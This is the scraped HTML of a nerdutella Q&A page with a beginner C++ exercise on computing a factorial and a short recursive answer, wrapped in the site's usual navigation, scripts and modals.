

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/q5369-Write-a-C-plus-plus-program-to-read-an-integer-n-and-prints-the-factorial-of-n-assume-that-n-10
body_size: 9161
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>
    <title>Write a C++ program to read an integer n and prints the factorial of n, assume that n = 10</title>
    <link rel="canonical" href="https://nerdutella.com/q5369-Write-a-C-plus-plus-program-to-read-an-integer-n-and-prints-the-factorial-of-n-assume-that-n-10" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="Write a C++ program to read an integer n and prints the factorial of n, assume that n = 10" name="title">
    <meta name="description" content="Write a C++ program to read an integer n and prints the factorial of n, assume that n = 10 | C++ programming-Programming">
    <meta name="keywords" content="C++ programming-Programming question">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="Write a C++ program to read an integer n and prints the factorial of n, assume that n = 10" />
    <meta property="og:description" content="Write a C++ program to read an integer n and prints the factorial of n, assume that n = 10 | C++ programming-Programming" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/q5369-Write-a-C-plus-plus-program-to-read-an-integer-n-and-prints-the-factorial-of-n-assume-that-n-10" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/q5369-Write-a-C-plus-plus-program-to-read-an-integer-n-and-prints-the-factorial-of-n-assume-that-n-10">
    <meta name="twitter:title" content="Write a C++ program to read an integer n and prints the factorial of n, assume that n = 10">
    <meta name="twitter:description" content="Write a C++ program to read an integer n and prints the factorial of n, assume that n = 10 | C++ programming-Programming">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">

    <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> -->
    <!-- bootstrap wysihtml5 - text editor -->

    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <script src="https://code.jquery.com/jquery-1.12.4.js"></script>
    <!-- <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                    </ul>
                    <div class="right-nav">

                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                        <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>


                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                    </ul>
                </nav>
            </div>
        </div><!-- Toastr -->
<link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/prism.css">
<script src="https://nerdutella.com/assets/template_files/js/prism.js"></script>
<style>
    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #d17581;
    }

    /**********this is for the image gallery slider***********/
    .thumbnail {
        margin-bottom: 6px;
    }

    .carousel-control.left,
    .carousel-control.right {
        background-image: none;
        margin-top: 10%;
        width: 5%;
    }

    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #fad733;
    }


    .modal-open {
        opacity: 0.8;
    }

    .fade {
        opacity: 1;
    }

    .bootstrap-tagsinput {
        width: 100% !important;
        min-height: 35px !important;
        max-height: auto !important;
    }

    .bootstrap-tagsinput .tag {
        background-color: #EEE;
        border: 1px solid #ccc;
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        display: inline-block;
        padding: 4px 6px;
        color: #897488;
        vertical-align: middle;
        border-radius: 4px;
        max-width: 100%;
        line-height: 22px;
        cursor: text;
    }

    .bootstrap-tagsinput-max .tt-input {
        display: none;
    }

    /* start for like and dislike */
    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }

    .icon-format {
        color: green;
        font-size: 52px;
    }

    /* end for like and dislike */

    /**********************/

    /* start for loading */
    .loader {
        border: 4px solid #242528;
        border-radius: 50%;
        border-top: 4px solid #cd191b;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>
<style>
    .question-body img {
        max-width: 100%;
    }

    .all-answers img {
        max-width: 100%;
    }

    div.question-body {
        overflow-x: scroll;
    }
</style>
<section class="banner-support has_search" style="height:300px; padding:120px 0;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <!-- /.banner-search-form-wrapper -->
            <div class="banner-search-form-wrapper wow fadeInUp" data-wow-delay="0.5s">
                <form action="#" class="banner-search-form">
                    <input type="search" id="public_search" autocomplete="off" name="search" placeholder="find any question..." />
                    <button type="button" id="myBtn" onclick="find()"><i class="icon_search"></i></button>
                    <script>
                        $("#public_search").keyup(function(event) {
                            if (event.keyCode === 13) {
                                $("#myBtn").click();
                            }
                        });
                    </script>
                </form>
                <!-- /.banner-search-form -->
            </div>
            <div class="header_search_keyword search-white mt-3">
                <span class="header-search-form__keywords-label" style="color:#000;">Popular Searches:</span>
                <ul class="list-unstyled">
                                            <li class="wow fadeInUp" data-wow-delay="0.2s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/if-else', '_blank');" href="https://nerdutella.com/questions/if-else">if-else</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="0.6s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/class-diagram', '_blank');" href="https://nerdutella.com/questions/class-diagram">class-diagram</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/flowchart', '_blank');" href="https://nerdutella.com/questions/flowchart">flowchart</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1.4s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/Polymorphism', '_blank');" href="https://nerdutella.com/questions/Polymorphism">Polymorphism</a>
                        </li>
                                    </ul>
            </div>
        </div>
        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->

    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>



<!--================Forum Breadcrumb Area =================-->
<section class="page_breadcrumb bg-transparent">
    <div class="container custom_container">
        <div class="row">
            <div class="col-sm-10">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/">Home</a></li>
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/questions">questions</a></li>
                        <li class="breadcrumb-item active" aria-current="page">Write a C++ program to read an...</li>
                    </ol>
                </nav>
            </div>
            <div class="col-sm-2">
                            </div>
        </div>
    </div>
</section>
<!--================End Forum Breadcrumb Area =================-->

<section class="doc_blog_grid_area sec_pad forum-single-content" style="padding-top:50px; padding-bottom:50px;">
    <div class="container">
        <div class="row">
            <div class="col-lg-9">


                <!-- Forum post content -->
                                <div class="q-title">
                    <span class="question-icon" title="Question">Q:</span>
                    <h1>Write a C++ program to read an integer n and prints the factorial of n, assume that n = 10</h1>
                </div>
                
                                <!-- Forum post top area -->
                <div class="row">
                    <div class="col-lg-9 col-md-8">
                        <div class="forum-post-top">
                            <div class="forum-post-author">
                                <ion-icon name="person"></ion-icon>
                                <a class="author-name" href="https://nerdutella.com/profile/teacher/2">hamza</a><div class="forum-author-meta">
                                    <div class="author-badge">
                                    <a href="https://nerdutella.com/login" ><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>
                                    </div>
                                    |
                                    <div class="author-badge">
                                        <i class="icon_calendar"></i>
                                        2022-05-18                                    </div>
                                    |
                                    <div class="author-badge">
                                        &nbsp;<i class="fa fa-eye"></i>
                                        162&nbsp;
                                    </div>
                                    <div class="author-badge" style="margin-left: 20px;">
                                                                                <span class="" style="font-size:11px;"></span>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
                <input id="questionId" type="hidden" value="5369">
                <div class="forum-post-content" style="padding-left: 0px">
                    <div class="single-question-widget" style="padding:0px">
                        <div class="d-flex">
                            <!-- <div class="question-content"> -->
                            <div class="question-body">
                                <div class="vote">
                                                                        <button class="up-arrow " id="feedback-yes"><i class="arrow_triangle-up " id="icon-yes"></i></button>
                                                                        <div class="count" id="interactions_number">0</div>
                                    <button class="down-arrow " id="feedback-no"><i class="arrow_triangle-down  " id="icon-no"></i></button>
                                </div>
                                <div class="content line-numbers match-braces">
                                    <p dir="ltr" style="text-align: left;">Write a C++ program to read an integer n and prints the factorial of n, assume that n = 10</p>
<p dir="ltr" style="text-align: left;"><img src="https://nerdutella.com/assets/dropzone/uploads/tinymce_images/questions/5369/mceu_27130598611620710804401.png" /></p>
<p dir="ltr">Sample Output:</p>
<pre class="output" dir="ltr">sample Output
1
</pre>                                                                    </div>
                            </div>
                            <!-- </div> -->
                        </div>
                    </div>

                    <div class="forum-post-btm">
                        <div class="taxonomy forum-post-tags">
                            <i class="icon_tags_alt"></i>
                                                        <a href="https://nerdutella.com/c-plus-plus-programming-questions">C++ programming</a>, <a href="https://nerdutella.com/programming-questions">Programming</a>,                                                                                 </div>
                    </div>
                    <div class="mt-2">
                        <a href="https://nerdutella.com/login" class="btn btn-success btn-sm btn-ans ask-btn">login and add your own answer to this question </a>
                        <!--<a href="#" class="action_btn btn-ans ask-btn too-btn">I have this question too (20)</a>-->
                    </div>












                    <!--slider div-->
                    <div class="row" style="direction:rtl;">
                        <div class="row">
                            <center>
                                    <span id='timer' style="color:#FF0000;  
		    	margin :20px; " align="center">

                                    </span>
                                </center>
                                                        </div>
                    </div>


                    <!--end slider div-->
                    <!--start modal image -->
                    <div class="hidden" id="img-repo">
                        

                            <hr>                    </div>

                    <div class="row">
                        <div class="col-md-12">


                            
                        </div>
                    </div>











                </div>

                <!-- All answer -->
                <div class="all-answers">
                    <div class="row">
                        <div class="col-sm-9">
                            <h3 class="title">All Answers</h3>
                        </div>
                    </div>
                    <div id="answer">
                                                        <!-- start for increase views  -->
                                                                <!-- end for increase views-->


                                <div class="forum-comment best-answer" id="answer5317">
                                    <div class="forum-post-top row">

                                        <div class="forum-post-author col-lg-9 col-md-8">
                                            <a class="author-name" href="https://nerdutella.com/profile/teacher/2">hamza</a><div class="forum-author-meta">
                                                <div class="author-badge">
                                                    <i class="icon_calendar"></i>
                                                    2022-05-18                                                </div>
                                                <div class="author-badge">
                                                    <!--<i class="fa fa-eye"></i>-->
                                                                                                    </div>

                                            </div>
                                        </div>
                                    </div>
                                    <div class="comment-content line-numbers match-braces" style="margin-left:0px;">
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q5369-Write-a-C-plus-plus-program-to-read-an-integer-n-and-prints-the-factorial-of-n-assume-that-n-10">contact us directly to get an explanation for this answer</a>
                                        <p><pre class="language-cpp" dir="ltr"><code>#include &lt;iostream&gt;
using namespace std;

long long factorial(int num) {
    if (num == 0) {
        return 1;
    }
    else {
        return num * factorial(num-1);
    }
}

int main() {
    int num;
    cin &gt;&gt; num;
    cout &lt;&lt; factorial(num) &lt;&lt; endl;
}</code></pre></p>
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q5369-Write-a-C-plus-plus-program-to-read-an-integer-n-and-prints-the-factorial-of-n-assume-that-n-10">contact us directly to get an explanation for this answer</a>
                                    </div>
                                </div>
                                            </div>
                    <div class="row pagination_inner">
                        <div class="view-post-of">
                            <p>total answers (1)</p>
                        </div>
                        <nav aria-label="Page navigation example">

                                                        <script type="text/javascript">
                                $(document).ready(function() {
                                    $('ul.pagination li a').attr("rel", "noindex");
                                });
                            </script>
                        </nav>
                    </div>


                </div>
            </div>
            <!-- /.col-lg-8 -->

            <div class="col-lg-3">
                <div class="forum_sidebar">

                                        
                    <div class="widget ticket_widget">
                        <h4 class="c_head" style="color:#f00003;">Similar questions</h4>
                        <hr>
                        <ul class="list-unstyled ticket_categories" id="related_question">
                            <div class="loader"></div>
                        </ul>

                    </div>

                    <div class="widget tag_widget">
                        <h3 style="color:#f00003;">need a help?</h3>
                        <hr>
                        <h5 class="c_head">find thousands of online teachers now</h5>
                        <ul class="list-unstyled w_tag_list style-light">
                            <li><a href="https://nerdutella.com/c-plus-plus-programming-teacher">
										 <img style="width:100px; height:100px;" src="https://nerdutella.com//assets/images/categories/daafoor-c-plus-plus-programming.webp"/>C++ programming</a></li><li><a href="https://nerdutella.com/programming-teacher">
										 <img style="width:100px; height:100px;" src="https://nerdutella.com//assets/images/categories/daafoor-programming.png"/>Programming</a></li>                        </ul>
                    </div>



                </div>
            </div>
            <!-- /.col-lg-4 -->
        </div>
    </div>
</section>


<!-- start modal for like and dislike review -->
<div class="modal fade" id="exampleModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Evaluation reason</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <label for="evaluation_reason-text" class="col-form-label">The reason:</label>
                        <textarea class="form-control" id="evaluation_reason"></textarea>
                        <input type="hidden" name="review_status" id="review_status">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <button type="button" onclick="send_reason();" class="btn btn-primary">Send</button>
            </div>
        </div>
    </div>
</div>

<!-- end modal for like and dislike review -->



<!-- start modal for visitors -->
<div class="modal fade" id="visitorsModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="visitorsModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="visitorsModalLabel">welcome to nerdutella</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <p>
                            start bookmarking useful questions and collections and save it into your
                            own study-lists, login now to start creating your own collections.
                        </p>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <a href="https://nerdutella.com/login#" class="btn btn-success">login</a>
                <a href="https://nerdutella.com/signup#" class="btn btn-primary">signup</a>
            </div>
        </div>
    </div>
</div>

<!-- end modal for visitors -->


<script type="text/javascript">
    function find() {
        public_search = encodeURIComponent($("#public_search").val()).replace(/%20/g, '-');
        window.location.href = "https://nerdutella.com/questions/" + public_search;
    }
</script>
<!-- start for range input bubble -->
<script>
    // for like and dislike
    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'question_id': "5369"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-disabled');
                $('#feedback-no').removeClass('fa-disabled');
                $('#icon-yes').addClass('icon-format');
                $('#icon-no').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el + 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el + 1);
                }

                $('#review_status').val(1);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'question_id': "5369"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-disabled');
                $('#feedback-yes').removeClass('fa-disabled');
                $('#icon-no').addClass('icon-format');
                $('#icon-yes').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el - 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el - 1);
                }

                $('#review_status').val(0);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });

    function send_reason() {
        var review_status = document.getElementById('review_status').value;
        var evaluation_reason = document.getElementById('evaluation_reason').value;
        $.ajax({
            url: "https://nerdutella.com/Questions/send_reason",
            data: {
                'review_status': review_status,
                'evaluation_reason': evaluation_reason,
                'question_id': "5369"
            },
            type: "POST",
            success: function(data) {
                toastr.success("feedback sent successfully");
                $('#exampleModal').modal('hide');
            }
        });
    }


    // for fetch related questions in ajax
    $(document).ready(function() {
        // for load related questions
        var question_id = "5369";
        $.ajax({
            url: "https://nerdutella.com/Questions/load_related_questions",
            data: {
                question_id: question_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_question").append(
                            '<li><a href="https://nerdutella.com/q' + result[k].Id + '-' + result[k].Title_url + '">' + result[k].Title + '</a></li>'
                        );
                    }
                } else {
                    $("#related_question").append(
                        '<div class="alert alert-secondary" role="alert">No similar questions</div>'
                    );
                }
            }
        });

    });

</script>

<script>
     $(window).on('load', function() {
        setTimeout(function() {
                $('#visitorsModal').modal('show');
            }, 20000);
    });
    
    $('#visitorsModal').on('shown.bs.modal', function () {
        setTimeout(function() {
                $('#visitorsModal').modal('hide');
            }, 35000);
    })
    
   
</script>

<script type="text/javascript" src="https://nerdutella.com/assets/template_files/js/toastr/toastr.js"></script>




<!--next and previous buttons for the collection-->
<style>
    /*************************back to top****************************/
    div#BackToTop-right {
        position: fixed;
        right: 80px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    div#BackToTop-left {
        position: fixed;
        left: 30px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545
            /*40979f*/
        ;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    a {
        text-decoration: none !important;
    }

    /*************************back to top****************************/
</style>
<script>
    $(window).scroll(function() {
        if ($(this).scrollTop()) {
            $('#BackToTop-right').fadeIn();
        } else {
            $('#BackToTop-right').fadeOut();
        }
        if ($(this).scrollTop()) {
            $('#BackToTop-left').fadeIn();
        } else {
            $('#BackToTop-left').fadeOut();
        }
    });

    $("#BackToTop-right").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
    $("#BackToTop-left").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
</script>
<!-- next button <a id="back-to-top" title="next question">asdfasdf</a>-->

        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
